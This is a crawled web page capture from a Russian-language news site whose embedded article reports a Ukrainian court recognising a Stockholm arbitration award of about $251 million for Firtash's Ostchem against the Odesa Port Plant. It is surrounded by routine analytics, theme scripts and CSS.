  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><strong><em>\u042e\u0436\u043d\u0435\u043d\u0441\u043a\u0438\u0439 \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u0441\u0443\u0434 \u041e\u0434\u0435\u0441\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0443\u0434\u043e\u0432\u043b\u0435\u0442\u0432\u043e\u0440\u0438\u043b \u0445\u043e\u0434\u0430\u0442\u0430\u0439\u0441\u0442\u0432\u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 Ostchem Holding Limited (\u0432\u0445\u043e\u0434\u0438\u0442 \u0432 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 Group DF \u0414\u043c\u0438\u0442\u0440\u0438\u044f \u0424\u0438\u0440\u0442\u0430\u0448\u0430) \u043e \u043f\u0440\u0438\u0437\u043d\u0430\u043d\u0438\u0438 \u0432 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0439 \u044e\u0440\u0438\u0441\u0434\u0438\u043a\u0446\u0438\u0438 \u0438 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0410\u0440\u0431\u0438\u0442\u0440\u0430\u0436\u043d\u043e\u0433\u043e \u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u0430 \u0422\u043e\u0440\u0433\u043e\u0432\u043e\u0439 \u043f\u0430\u043b\u0430\u0442\u044b \u0421\u0442\u043e\u043a\u0433\u043e\u043b\u044c\u043c\u0430 (\u0428\u0432\u0435\u0446\u0438\u044f) \u043e \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u0438 \u0441 \u043a\u0440\u0443\u043f\u043d\u0435\u0439\u0448\u0435\u0433\u043e \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0430\u043c\u043c\u0438\u0430\u043a\u0430 \u0438 \u043a\u0430\u0440\u0431\u0430\u043c\u0438\u0434\u0430 \u041e\u0434\u0435\u0441\u0441\u043a\u043e\u0433\u043e \u043f\u0440\u0438\u043f\u043e\u0440\u0442\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0432\u043e\u0434\u0430 (\u041e\u041f\u0417) 193,258 \u043c\u043b\u043d \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432 \u0434\u043e\u043b\u0433\u0430 \u0437\u0430 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u044b\u0439 \u0433\u0430\u0437 (\u043f\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0443 \u043e\u0442 \u044f\u043d\u0432\u0430\u0440\u044f 2013) \u0438 57,977 \u043c\u043b\u043d \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432 \u043f\u0435\u043d\u0438 \u0437\u0430 \u0435\u0433\u043e \u043d\u0435\u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u0443\u044e \u043e\u043f\u043b\u0430\u0442\u0443 (\u0441\u0443\u043c\u043c\u0430\u0440\u043d\u043e &#8211; 251,235 \u043c\u043b\u043d \u0434\u043e\u043b\u043b\u0430\u0440\u043e\u0432). \u041e\u0431 \u044d\u0442\u043e\u043c \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u0441\u044f \u0432 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0438 \u0441\u0443\u0434\u0430 \u043e\u0442 6 \u043c\u0430\u0440\u0442\u0430, \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u043d\u043e\u043c \u0432 \u0415\u0434\u0438\u043d\u043e\u043c \u0433\u043e\u0441\u0440\u0435\u0435\u0441\u0442\u0440\u0435 \u0441\u0443\u0434\u0435\u0431\u043d\u044b\u0445 \u0440\u0435\u0448\u0435\u043d\u0438\u0439, \u043f\u0435\u0440\u0435\u0434\u0430\u044e\u0442 <a href=\"http:\/\/ukranews.com\/\">\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u041d\u043e\u0432\u0438\u043d\u0438<\/a>.<\/em><\/strong><\/p>\n<p style=\"text-align: justify;\">\u0421\u0443\u0434 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b Ostchem Holding Limited \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u043f\u0440\u0438\u043d\u0443\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0432\u0437\u044b\u0441\u043a\u0430\u043d\u0438\u0435 \u0441 \u0434\u043e\u043b\u0436\u043d\u0438\u043a\u0430 \u0441\u0443\u043c\u043c\u0430\u0440\u043d\u043e 6,813 \u043c\u043b\u0440\u0434 \u0433\u0440\u0438\u0432\u0435\u043d (\u0441\u0443\u043c\u043c\u0430 \u0434\u043e\u043b\u0433\u0430 \u0438 \u043f\u0435\u043d\u0438 \u0432 \u0433\u0440\u0438\u0432\u043d\u0435\u0432\u043e\u043c \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u0435) \u0438 \u0432\u044b\u0434\u0430\u043b \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0438 \u041d\u043e\u0432\u0438\u043d\u0438, \u041e\u041f\u0417 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435 \u0430\u043c\u043c\u0438\u0430\u043a\u0430 \u0438 \u043a\u0430\u0440\u0431\u0430\u043c\u0438\u0434\u0430, \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0437\u043a\u0435 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438, \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u044e\u0449\u0435\u0439 \u0438\u0437 \u0441\u0442\u0440\u0430\u043d \u0421\u041d\u0413 \u043d\u0430 \u044d\u043a\u0441\u043f\u043e\u0440\u0442.<\/p>\n<p style=\"text-align: justify;\">\u041f\u043e\u0441\u043b\u0435 2 \u043d\u0435\u0443\u0434\u0430\u0447\u043d\u044b\u0445 \u043f\u043e\u043f\u044b\u0442\u043e\u043a \u043f\u0440\u0438\u0432\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u041e\u041f\u0417 \u0432 2016 \u0433\u043e\u0434\u0443, \u0432 \u0434\u0435\u043a\u0430\u0431\u0440\u0435 \u0437\u0430\u0432\u043e\u0434 \u0437\u0430\u044f\u0432\u0438\u043b, \u0447\u0442\u043e \u0440\u0430\u0441\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0435\u0442 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443 \u0441\u0432\u043e\u0435\u0433\u043e \u0446\u0435\u043b\u043e\u0441\u0442\u043d\u043e\u0433\u043e \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u0430.<\/p>\n<p style=\"text-align: justify;\">6 \u0444\u0435\u0432\u0440\u0430\u043b\u044f \u0424\u0413\u0418 \u043d\u0430 \u0441\u043e\u0431\u0440\u0430\u043d\u0438\u0438 \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u043e\u0432 \u041e\u041f\u0417 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u043e\u0432\u0430\u043b \u0441\u0434\u0430\u0447\u0443 \u041e\u0434\u0435\u0441\u0441\u043a\u043e\u0433\u043e \u043f\u0440\u0438\u043f\u043e\u0440\u0442\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0432\u043e\u0434\u0430 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-472040714696d15108175f\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">6 \u043c\u0430\u0440\u0442\u0430 \u041e\u041f\u0417, \u041e\u0434\u0435\u0441\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c \u043d\u0430\u0447\u0430\u043b \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u0430\u043c\u043c\u0438\u0430\u043a\u0430 \u0438 \u043a\u0430\u0440\u0431\u0430\u043c\u0438\u0434\u0430 \u0438\u0437 \u043f\u0440\u0438\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0433\u0430\u0437\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0435\u0439 &#8220;\u042d\u0420\u0423 \u0422\u0440\u0435\u0439\u0434\u0438\u043d\u0433&#8221; \u043d\u0430 \u0434\u0430\u0432\u0430\u043b\u044c\u0447\u0435\u0441\u043a\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445.<\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=16\">\u041f\u0430\u0432\u0435\u043b \u041f\u043e\u043b\u0442\u0430\u0432\u0447\u0435\u043d\u043a\u043e<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2017\/03\/13\/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CK2-5FhSKmycsCjAxMUqSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757115128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694
body_size: 440
content:
/*

    1. =>Base & Helpers
    2. =>Ads Container
    3. =>Ad Container
    4. =>Columns


*/


/**
 * 1. =>Base & Helpers
 **************************************************************/
.betteradscontainer .betterad-container{
    overflow: hidden;
}
.betterads-clearfix:before,
.betterads-clearfix:after{
    content: "";
    display: table;
}
.betterads-clearfix:after{
    clear: both;
}
.betterads-clearfix{
    zoom: 1;
}
.betterad-caption {
    display: block;
    color: #bbbbbb;
    font-size: 12px;
    line-height: 24px;
}
.betterad-container a{
    text-decoration: none !important;
}
.betterad-type-code br{
    display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .bs-visible-md {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-visible-sm {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .bs-visible-lg {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bs-hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .bs-hidden-lg {
        display: none !important;
    }
}
.better-ads-post-top {
    margin-bottom: 20px;
}
.better-ads-post-bottom {
    margin-top: 20px;
    margin-bottom: 0;
}
.betterads-empty-note{
    background: #f7f7f7;
    padding: 20px;
    border: 1px solid #d2d2d2;
}
.betterads-empty-note a:hover,
.betterads-empty-note a{
    text-decoration: underline;
    color: #0089dc;
}


/**
 * 2. =>Ads Container
 **************************************************************/
.betteradscontainer.betterads-align-center{
    text-align: center;
}
.betteradscontainer.betterads-align-right{
    text-align: right;
}
.betteradscontainer.betterads-align-left{
    text-align: left;
}

@media (min-width: 1140px) {
    .betterads-hide-on-desktop{
        display: none;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betterads-hide-on-tablet-landscape{
        display: none;
    }
}
